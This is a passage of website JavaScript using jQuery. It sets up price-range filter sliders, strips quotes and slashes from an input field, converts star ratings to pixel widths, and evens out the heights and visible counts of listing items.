				window['sldleft'+i].update({
					to: $(this).val()
				});
			});
		}
	});
	
	$(".filter_sld").each(function(){
	    slider_starttop = $(this).parent().find("#filter_sld_start"),
	    slider_endtop = $(this).parent().find("#filter_sld_end")
		var stepr,numstart,numend;
		start = $(this).data('start');
		end = $(this).data('end');
		cur1 = $(this).data('cur1');
		cur2 = $(this).data('cur2');
		if(!start){start=0};if(!end){end=100000};
		numstart=start;numend=end;
		raznica = end/start;stepr=100;
		if(raznica<=5000)stepr=10;
		if(raznica<=1000)stepr=1;
		$(this).ionRangeSlider({
		    type: "double",
		    min: start,
		    max: end,
			from: (cur1>0 ? cur1 : start),
		    to: (cur2>0 ? cur2 : end),
    		step: stepr,
    		//drag_interval: true,
    		//min_interval: 5000,
		    hide_min_max: true,
		    hide_from_to: false,
	    	onChange: function (data) {
	    		slider_starttop.val(data.from);
	    		slider_endtop.val(data.to);
		    },
	    	onStart: function (data) {
	    		if(numstart!=data.from){slider_starttop.val(data.from);}
	    		if(numend!=data.to){slider_endtop.val(data.to);}
		    }
		});
	});

}

$('.org').on('input change', function(){
	var val = $(this).val();
	$(this).val(val.replace(/[\"\'\/]/g, ''));
});


function rateWidth(rating){
	rating = parseFloat(rating);
	switch (rating){
		case 0.5: width = "11px"; break;
		case 1.0: width = "23px"; break;
		case 1.5: width = "37px"; break;
		case 2.0: width = "48px"; break;
		case 2.5: width = "62px"; break;
		case 3.0: width = "75px"; break;
		case 3.5: width = "88px"; break;
		case 4.0: width = "100px"; break;
		case 4.5: width = "114px"; break;
		case 5.0: width = "126px"; break;
		default:  width =  "0px";
	}
	return width;
}
function heightitem(nameblock, nameitem, elementblok){
	if ($(nameblock).length>0) {
		$(nameblock).each(function() {
			masblk = elementblok.split(',');
			for (i = 0; i < masblk.length; i++) {
				if ($(this).find(masblk[i]).length>0) heighset($(this).find(masblk[i]));
				//console.log(i);
			}
		});
	}
}
function heighset(elementblok, height){
	h=0;
	if(!height){
		$(elementblok).each(function() {
			if(h < $(this).height()) h = $(this).height();
		});
		heighset(elementblok, h);
	}else{
		$(elementblok).each(function() {$(this).height(height);});
	}
}

function colitems(nameblock, nameitem){
	if ($(nameblock).length>0) {
		$(nameblock).each(function(i,elem) {
			col_now = 0;
			wblock = $(this).width();
			colitem = $(this).find(nameitem).length;
			witem = $(this).find(nameitem).width();
			$(this).find(nameitem).show();
			if(colitem>Math.round(wblock/witem)){
				col_now =  colitem % Math.round(wblock/witem)*-1;
				i=-1;
				while(i>=col_now){
					$(this).find(nameitem).eq(i).hide(); i--;
				}
			}
		});
	}
}
